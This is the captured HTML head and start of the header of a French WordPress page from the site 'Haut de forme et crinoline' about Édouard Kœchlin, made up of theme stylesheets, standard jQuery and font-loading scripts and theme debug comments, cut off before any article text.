

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio-item/koechlin-edouard/
body_size: 10658
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1408 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Édouard Kœchlin &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1768843664' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1768843664' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1408-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1408.css?ver=ver-1664961519' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"1408","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haut-de-forme-et-crinoline.org/portfolio-item/koechlin-edouard/" />
<link rel='shortlink' href='https://haut-de-forme-et-crinoline.org/?p=1408' />
<link rel="alternate" type="application/json+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fkoechlin-edouard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fkoechlin-edouard%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:98-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-1408 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  